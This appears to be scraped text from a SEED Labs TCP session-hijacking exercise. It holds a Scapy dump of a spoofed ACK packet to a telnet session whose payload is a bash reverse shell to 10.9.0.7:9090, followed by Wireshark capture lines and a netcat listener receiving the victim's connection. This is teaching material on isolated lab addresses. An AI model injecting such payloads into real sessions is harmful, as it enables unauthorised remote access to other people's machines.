 src      : SourceIPField                     = '10.9.0.6'      (None)
dst      : DestIPField                       = '10.9.0.5'      (None)
options  : PacketListField                   = []              ([])
--
sport    : ShortEnumField                    = 37184           (20)
dport    : ShortEnumField                    = 23              (80)
seq      : IntField                          = 2551953783      (0)
ack      : IntField                          = 1504886192      (0)
dataofs  : BitField  (4 bits)                = None            (None)
reserved : BitField  (3 bits)                = 0               (0)
flags    : FlagsField  (9 bits)              = <Flag 16 (A)>   (<Flag 2 (S)>)
window   : ShortField                        = 8192            (8192)
chksum   : XShortField                       = None            (None)
urgptr   : ShortField                        = 0               (0)
options  : TCPOptionsField                   = []              (b'')
--
load     : StrField                          = b'/bin/bash -i > /dev/tcp/10.9.0.7/9090
0<&1 2>&1\r' (b'')
root@VM:/volumes#
127 10.9.0.6 10.9.0.5 TCP 66 37184 → 23 [ACK] Seq=2551953781 Ack=1504886158 Win=64128 Len=…
128 10.9.0.6 10.9.0.5 TELNET 68 Telnet Data ...
130 10.9.0.6 10.9.0.5 TCP 66 37184 → 23 [ACK] Seq=2551953783 Ack=1504886160 Win=64128 Len=…
132 10.9.0.6 10.9.0.5 TCP 66 37184 → 23 [ACK] Seq=2551953783 Ack=1504886192 Win=64128 Len=…
141 10.9.0.6 10.9.0.5 TELNET 102 Telnet Data ...
Frame 132: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-53f052898772, id 0
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
root@a321dc84c460:/# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on victim-10.9.0.5.net-10.9.0.0 49382
seed@f93e49aa13ad:~$